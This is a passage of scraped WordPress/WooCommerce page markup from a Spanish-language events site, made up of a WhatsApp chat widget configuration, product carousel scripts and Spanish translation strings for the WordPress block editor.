&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Bogota&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;evento-en-vivo&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;panelista&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;emailkit&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-schedule&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-attendee&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;speaker&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;stream&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn_speaker_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;evento-en-vivo&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;panelista&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;emailkit&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-schedule&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn-attendee&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;speaker&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;stream&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etn_speaker_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;\u00bfC\u00f3mo puedo ayudarte?&quot;,&quot;message&quot;:&quot;\u00a1Hola!estoy interesado en &quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;573123474014&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>

<!--   Unlimited Elements 1.5.83 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_menu_item_carousel_elementor_2a3d15e_start(){
  
  var objCarousel = jQuery('#uc_uc_menu_item_carousel_elementor_2a3d15e');
  
  function initCarousel(){
  
  	objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:20,
            navText : ["<i class=''></i>","<i class=''></i>"],
			nav: false,
            rewindNav : false,
            center:false,
            mouseDrag:true,
            touchDrag:true,                    
			setActiveClassOnMobile:true,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 750,  
			dots:false,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
			responsiveClass:true,
			responsive: {
			 
                   0 : {
						items:1,
                        slideBy: 1,
                         
                        	        
					},
					768 : {
						items:2,
                        slideBy: 1,
                         
                        	        
					},
					980 : {
						items:4,
                        slideBy: 1,
                         
                        	        
					}  
			}
	  });
  
  }
  
  initCarousel();
		
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  						
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_uc_menu_item_carousel_elementor_2a3d15e").length) uc_uc_menu_item_carousel_elementor_2a3d15e_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_menu_item_carousel_elementor_2a3d15e").length) uc_uc_menu_item_carousel_elementor_2a3d15e_start();});
});

/* Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_menu_item_carousel_elementor_5d6738a_start(){
  
  var objCarousel = jQuery('#uc_uc_menu_item_carousel_elementor_5d6738a');
  
  function initCarousel(){
  
  	objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:20,
            navText : ["<i class=''></i>","<i class=''></i>"],
			nav: false,
            rewindNav : false,
            center:false,
            mouseDrag:true,
            touchDrag:true,                    
			setActiveClassOnMobile:true,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 750,  
			dots:false,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
			responsiveClass:true,
			responsive: {
			 
                   0 : {
						items:1,
                        slideBy: 1,
                         
                        	        
					},
					768 : {
						items:2,
                        slideBy: 1,
                         
                        	        
					},
					980 : {
						items:4,
                        slideBy: 1,
                         
                        	        
					}  
			}
	  });
  
  }
  
  initCarousel();
		
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  						
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_uc_menu_item_carousel_elementor_5d6738a").length) uc_uc_menu_item_carousel_elementor_5d6738a_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_menu_item_carousel_elementor_5d6738a").length) uc_uc_menu_item_carousel_elementor_5d6738a_start();});
});
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/viewport.min.js?ver=f07b4909c08cfe9de4e2" id="wp-viewport-js"></script>
<script id="wp-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mantiene el cursor de texto dentro de los bloques mientras se navega con las teclas de flechas, impidiendo que se mueva a otros bloques y mejorando la accesibilidad para los usuarios de teclado."],"panel button label\u0004Settings":["Ajustes"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["Los cambios se aplicar\u00e1n a todas las %s seleccionadas."],"%i %s":["%i %s"],"Set as posts page":["Establecer como p\u00e1gina de entradas"],"Set posts page":["Establecer p\u00e1gina de entradas"],"Set \"%1$s\" as the posts page? %2$s":["\u00bfPoner \"%1$s\" como p\u00e1gina de entradas? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 las \u00faltimas entradas."],"This will replace the current posts page: \"%s\"":["Esto sustituir\u00e1 a la p\u00e1gina de entradas actual: \"%s\""],"An error occurred while setting the posts page.":["Se ha producido un error al configurar la p\u00e1gina de entradas."],"Posts page updated.":["P\u00e1gina de entradas actualizada."],"Set as homepage":["Establecer como p\u00e1gina de inicio"],"Set homepage":["Establecer p\u00e1gina de inicio"],"Set \"%1$s\" as the site homepage? %2$s":["\u00bfEstablecemos \u00ab%1$s\u00bb como p\u00e1gina de inicio del sitio? %2$s"],"This will replace the current homepage: \"%s\"":["Esto reemplazar\u00e1 la p\u00e1gina de inicio actual: \u00ab%s\u00bb"],"This will replace the current homepage which is set to display latest posts.":["Esto reemplazar\u00e1 la p\u00e1gina de inicio actual, que est\u00e1 configurada para mostrar las \u00faltimas entradas."],"Homepage updated.":["P\u00e1gina de inicio actualizada"],"Enter or exit zoom out.":["Entrar o salir de la vista reducida."],"Comment deleted successfully.":["Comentario borrado correctamente."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo ha ido mal. Por favor, intenta publicar la entrada, o puede que ya hayas enviado tu comentario antes."],"Comment edited successfully.":["Comentario editado correctamente."],"Comment marked as resolved.":["Comentario marcado como resuelto."],"Comment added successfully.":["Comentario a\u00f1adido correctamente."],"Reply added successfully.":["Respuesta a\u00f1adida correctamente."],"View comment\u0004Comment":["Comentario"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["\u00bfEst\u00e1s seguro de que quieres marcar este comentario como resuelto?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resuelto"],"Select comment action\u0004Select an action":["Seleccionar una acci\u00f3n"],"Mark comment as resolved\u0004Resolve":["Resuelve"],"Delete comment\u0004Delete":["Borrar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["%s respuestas m\u00e1s\u2026"],"No comments available":["No hay comentarios disponibles"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar del usuario"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personaliza la \u00faltima parte del enlace permanente.<\/span> <a>Saber m\u00e1s.<\/a>"],"Your work will be reviewed and then approved.":["Tu trabajo se revisar\u00e1 antes de aprobarse."],"Could not retrieve the featured image data.":["No se han podido recuperar los datos de la imagen destacada."],"Copy error":["Copiar error"],"Copy contents":["Copiar contenidos"],"This change will affect other parts of your site that use this template.":["Este cambio afectar\u00e1 a otras partes de tu sitio que usan esta plantilla."],"Enter or exit distraction free mode.":["Entra o sal del modo sin distracciones."],"Show or hide the List View.":["Mostrar u ocultar la vista de listado."],"Content preview":["Vista previa del contenido"],"Empty content":["Contenido vac\u00edo"],"Open Site Editor":["Abrir el editor del sitio"],"Enter Spotlight mode":["Entrar en el modo destacado"],"Exit Spotlight mode":["Salir del modo destacado"],"Change template":["Cambiar plantilla"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["Las p\u00e1ginas hijas heredan caracter\u00edsticas de su superior, como la estructura de URL. Por ejemplo, si \u00abPrecios\u00bb es hija de \u00abServicios\u00bb, su URL ser\u00eda %1$s<wbr \/>\/servicios<wbr \/>\/precios."],"Customize the last part of the Permalink.":["Personalizar la \u00faltima parte del enlace permanente."],"Copied Permalink to clipboard.":["Enlace permanente copiado al portapapeles."],"Choose an image\u2026":["Elige una imagen..."],"Are you sure you want to permanently delete \"%s\"?":["\u00bfEst\u00e1s seguro de que quieres borrar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["\u00bfEst\u00e1s seguro de que quieres borrar permanentemente %d elemento?","\u00bfEst\u00e1s seguro de que quieres borrar permanentemente %d elementos ?"],"An error occurred while reverting the items.":["Se ha producido un error al revertir los elementos."],"Top toolbar deactivated.":["Barra de herramientas superior desactivada."],"Top toolbar activated.":["Barra de herramientas superior activada."],"verb\u0004Upload":["Subir"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["\u00bfBorrar \u00ab%s\u00bb?"],"template part\u0004%s (Copy)":["%s (copia)"],"template part\u0004\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"settings landmark area\u0004Settings":["Ajustes"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["\u00bfEst\u00e1s seguro de que quieres mover \u00ab%s\u00bb a la papelera?"],"Approval step":["Paso de aprobaci\u00f3n"],"Require approval step when optimizing existing media.":["Exigir un paso de aprobaci\u00f3n al optimizar los medios existentes."],"Pre-upload compression":["Compresi\u00f3n previa a la subida"],"Compress media items before uploading to the server.":["Comprime los elementos de medios antes de subirlos al servidor."],"Customize options related to the media upload flow.":["Personaliza las opciones relacionadas con el flujo de subida de medios."],"Show starter patterns":["Mostrar patrones de inicio"],"Shows starter patterns when creating a new page.":["Muestra los patrones de inicio al crear una p\u00e1gina nueva."],"Zoom Out":["Alejar"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Cambiar estado: %s"],"Pin this post to the top of the blog":["Fija esta entrada en la parte superior del blog"],"Upload failed, try again.":["Carga fallida, int\u00e9ntalo de nuevo."],"Edit or replace the featured image":["Edita o sustituye la imagen destacada"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Abiertos"],"(No author)":["(Sin autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tambi\u00e9n aparecen como subelementos en el men\u00fa de navegaci\u00f3n por defecto. <a>M\u00e1s informaci\u00f3n.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina el orden de las p\u00e1ginas. Las p\u00e1ginas con el mismo valor de orden se ordenan alfab\u00e9ticamente. Se admiten valores de orden negativos."],"Order updated.":["Orden actualizado."],"Determines the order of pages.":["Determina el orden de las p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Se ha producido un error al actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Los visitantes no pueden a\u00f1adir nuevos comentarios o respuestas. Los comentarios existentes permanecen visibles."],"Author avatar":["Avatar del autor"],"Select item":["Seleccionar elemento"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Se han producido algunos errores al revertir los elementos: %s"],"An error occurred while reverting the item.":["Se ha producido un error al revertir el elemento."],"Comments closed":["Comentarios cerrados"],"Comments open":["Comentarios abiertos"],"Change discussion settings":["Cambiar los ajustes de los comentarios"],"Change posts per page":["Cambiar entradas por p\u00e1gina"],"Change blog title: %s":["Cambiar el t\u00edtulo del blog: %s"],"Only visible to those who know the password":["Solo visible para quienes conozcan la contrase\u00f1a"],"Change format: %s":["Cambiar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de tiempo de lectura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["\u00bfReiniciar por defecto y borrar todas las personalizaciones?"],"%s items reset.":["%s elementos restablecidos."],"Name updated":["Nombre actualizado"],"View revisions (%s)":["Ver revisiones (%s)"],"%d pages have been restored.":["Se han restaurado %d p\u00e1ginas."],"%s item moved to the trash.":["%s elemento trasladado a la papelera.","%s elementos trasladados a la papelera."],"patterns-export":["patterns-export"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Has intentado seleccionar un bloque que forma parte de una plantilla, que podr\u00eda utilizarse en otras partes de tu sitio. \u00bfTe gustar\u00eda editar la plantilla?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloquea temporalmente el bloque superior para editar, borrar o hacer m\u00e1s cambios en este bloque."],"Edit pattern":["Editar el patr\u00f3n"],"Only users with permissions to edit the template can move or delete this block":["Solo los usuarios con permisos para editar la plantilla pueden mover o borrar este bloque"],"Edit the template to move, delete, or make further changes to this block.":["Edita la plantilla para mover, borrar o hacer m\u00e1s cambios en este bloque."],"Edit the pattern to move, delete, or make further changes to this block.":["Edita el patr\u00f3n para mover, borrar o hacer m\u00e1s cambios en este bloque."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["El bloque borrado permite modificaciones de la instancia. Eliminarlo podr\u00eda provocar que no se muestre contenido donde se use este patr\u00f3n. \u00bfSeguro que quieres proceder?","Algunos de los bloques borrados permiten modificaciones de la instancia. Eliminarlos podr\u00eda provocar que no se muestre contenido donde se use este patr\u00f3n. \u00bfSeguro que quieres proceder?"],"Change link: %s":["Cambiar enlace: %s"],"Unschedule":["Desprogramar"],"Unpublish":["Despublicar"],"Edit excerpt":["Editar extracto"],"Edit description":["Editar descripci\u00f3n"],"Add an excerpt\u2026":["A\u00f1ade un extracto..."],"Add a description\u2026":["A\u00f1ade una descripci\u00f3n..."],"Write a description":["Escribe una descripci\u00f3n"],"Write a description (optional)":["Escribe una descripci\u00f3n (opcional)"],"Change discussion options":["Cambiar opciones de comentarios"],"Pings enabled":["Pings activados"],"Pings only":["Solo pings"],"Comments only":["Solo comentarios"],"Learn more about pingbacks & trackbacks":["Aprende m\u00e1s sobre pingbackcs y trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado del comentario"],"Existing comments remain visible.":["Los comentarios existentes seguir\u00e1n siendo visibles."],"Visitors cannot add new comments or replies.":["Los visitantes no pueden a\u00f1adir nuevos comentarios o respuestas."],"Closed":["Cerrados"],"Visitors can add new comments and replies.":["Los visitantes pueden a\u00f1adir nuevos comentarios y respuestas."],"Open":["Abierto"],"Change author: %s":["Cambiar autor: %s"],"Show template":["Mostrar plantilla"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["Las p\u00e1ginas hijas heredan caracter\u00edsticas de su superior, como la estructura de la URL. Por ejemplo, si \u00abPrecios\u00bb es hija de \u00abServicios\u00bb, su URL ser\u00eda %s<wbr \/>\/servicios<wbr \/>\/precios."],"Change parent: %s":["Cambiar superior: %s"],"Choose a parent page.":["Elige una p\u00e1gina superior."],"Set the page order.":["Establece el orden de las p\u00e1ginas."],"Post Meta.":["Metadatos de entrada."],"Items deleted.":["Elementos borrados."],"Items reset.":["Elementos restablecidos."],"\"%s\" reset.":["Restablecer \u00ab%s\u00bb."],"Template reset.":["Restablecer plantilla."],"List View shortcuts":["Atajos de la vista de lista"],"pattern (singular)\u0004Not synced":["No sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Programado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["A\u00f1ade espacios sin salto."],"An error occurred while reverting the templates.":["Se ha producido un error al revertir las plantillas."],"An error occurred while restoring the posts: %s":["Se ha producido un error al borrar las publicaciones: %s"],"An error occurred while deleting the items.":["Se ha producido un error al borrar los elementos."],"An error occurred while restoring the post.":["Se ha producido un error al restaurar la entrada."],"An error occurred while restoring the posts.":["Se ha producido un error al restaurar las entradas."],"Reset template: %s":["Restablecer plantilla: %s"],"An error occurred while reverting the items: %s":["Se ha producido un error al borrar los elementos: %s"],"Manage block visibility":["Gestionar la visibilidad de los bloques"],"Adds a category with the most frequently used blocks in the inserter.":["A\u00f1ade una categor\u00eda con los bloques m\u00e1s utilizados en el insertador."],"Inserter":["Insertador"],"Show text instead of icons on buttons across the interface.":["Mostrar texto en lugar de iconos en los botones de toda la interfaz."],"Optimize the editing experience for enhanced control.":["Optimiza la experiencia de edici\u00f3n para mejorar el control."],"Accessibility":["Accesibilidad"],"Access all block and document tools in a single place.":["Accede a todas las herramientas de bloques y documentos en un \u00fanico lugar."],"Customize the editor interface to suit your needs.":["Personaliza la interfaz del editor para adaptarla a tus necesidades."],"Select what settings are shown in the document panel.":["Selecciona qu\u00e9 ajustes se muestran en el panel del documento."],"Allow right-click contextual menus":["Permitir los men\u00fas contextuales con clic derecho"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite los men\u00fas contextuales con vista de lista mediante clic derecho, anulando los ajustes por defecto del navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Muestra el rastro de la jerarqu\u00eda de bloques en la parte inferior del editor."],"Interface":["Interfaz"],"Are you sure you want to move %d item to the trash ?":["\u00bfEst\u00e1s seguro de que deseas mover %d elemento a la papelera?","\u00bfEst\u00e1s seguro de que deseas mover %d elementos a la papelera?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Sube im\u00e1genes externas a la biblioteca de medios. Las im\u00e1genes de dominios diferentes pueden cargarse lentamente, mostrarse de forma incorrecta o eliminarse de forma inesperada."],"Create new template":["Crear una nueva plantilla"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Hay <strong>%d cambio de sitio<\/strong> esperando a ser guardado.","Hay <strong>%d cambios de sitio<\/strong> esperando a ser guardados."],"The following has been modified.":["Se ha modificado lo siguiente."],"Delete %d item?":["\u00bfBorrar %d elemento?","\u00bfBorrar %d elementos?"],"action label\u0004Duplicate template part":["Duplicar parte de plantilla"],"action label\u0004Duplicate pattern":["Duplicar patr\u00f3n"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Se han producido algunos errores al borrar las publicaciones: %s"],"\"%s\" has been restored.":["\u00ab%s\u00bb se ha restaurado."],"%d posts have been restored.":["Se han restaurado %d entradas."],"Some errors occurred while permanently deleting the items: %s":["Se han producido algunos errores al borrar permanentemente los elementos: %s"],"An error occurred while permanently deleting the items: %s":["Se ha producido un error al borrar permanentemente los elementos: %s"],"An error occurred while permanently deleting the items.":["Se ha producido un error al borrar permanentemente los elementos."],"An error occurred while permanently deleting the item.":["Se ha producido un error al borrar permanentemente el elemento."],"The items were permanently deleted.":["Los elementos han sido borrados permanentemente."],"\"%s\" permanently deleted.":["\u00ab%s\u00bb borrado permanentemente."],"Permanently delete":["Borrar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Se han producido algunos errores al mover los elementos a la papelera: %s"],"An error occurred while moving the item to the trash: %s":["Se ha producido un error al mover el elemento a la papelera: %s"],"An error occurred while moving the items to the trash.":["Se ha producido un error al mover los elementos a la papelera."],"Revisions (%s)":["Revisiones (%s)"],"Duplicate pattern":["Duplicar patr\u00f3n"],"Rename pattern":["Renombrar patr\u00f3n"],"Edit template: %s":["Editar plantilla: %s"],"Some errors occurred while deleting the items: %s":["Se han producido algunos errores al borrar los elementos: %s"],"An error occurred while deleting the items: %s":["Se ha producido un error al borrar los elementos: %s"],"template part\u0004\"%s\" deleted.":["Se ha borrado \u00ab%s\u00bb."],"Pre-publish checks enabled.":["Comprobaciones previas a la publicaci\u00f3n activadas."],"Pre-publish checks disabled.":["Comprobaciones previas a la publicaci\u00f3n desactivadas."],"List View on.":["Vista de lista activa."],"List View off.":["Vista de lista desactivada."],"Close List View":["Cerrar la vista de lista"],"Enter Distraction free":["Entrar al modo sin distracciones"],"Exit Distraction free":["Salir del modo sin distracciones"],"header landmark area\u0004Header":["Cabecera"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Si eliminas este bloque, el contenido de tu entrada o p\u00e1gina dejar\u00e1 de mostrarse en esta plantilla. No es recomendable.","Si eliminas estos bloques, el contenido de tu entrada o p\u00e1gina dejar\u00e1 de mostrarse en esta plantilla. No es recomendable."],"An error occurred while reverting the template.":["Se ha producido un error al revertir la plantilla."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir el editor de c\u00f3digo"],"Use default template":["Usar la plantilla por defecto"],"Choose a template":["Elige una plantilla"],"An error occurred while reverting the template part.":["Se ha producido un error al revertir la parte de la plantilla."],"Preview in a new tab":["Vista previa en una nueva pesta\u00f1a"],"Disable pre-publish checks":["Desactivar la lista de comprobaciones previas a la publicaci\u00f3n"],"Breadcrumbs visible.":["Migas de pan visibles."],"Breadcrumbs hidden.":["Migas de pan ocultas."],"Show block breadcrumbs":["Mostrar las migas de pan del bloque"],"Hide block breadcrumbs":["Ocultar las migas de pan del bloque"],"Editor preferences":["Preferencias del editor"],"You can enable the visual editor in your profile settings.":["Puedes activar el editor visual en los ajustes de tu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Los cambios solo se aplicar\u00e1n a las nuevas entradas. Las entradas individuales pueden anular estos ajustes."],"Post overview\u0004Outline":["Esquema"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincronizaci\u00f3n"],"External media":["Medios externos"],"Select image block.":["Seleccionar bloque de imagen."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Restablecer parte de plantilla: %s"],"Document not found":["Documento no encontrado"],"Fallback content":["Contenido de respaldo"],"Last edited %s.":["Editado por \u00faltima vez %s."],"Change publish date":["Cambiar la fecha de publicaci\u00f3n"],"An error occurred while updating the name":["Ha ocurrido un error al actualizar el nombre"],"Publish automatically on a chosen date.":["Publicar autom\u00e1ticamente en la fecha elegida."],"Waiting for review before publishing.":["Esperando a la valoraci\u00f3n antes de publicar."],"Not ready to publish.":["No est\u00e1 preparado para publicar."],"An error occurred while moving the item to the trash.":["Ha ocurrido un error al mover la p\u00e1gina a la papelera."],"\"%s\" 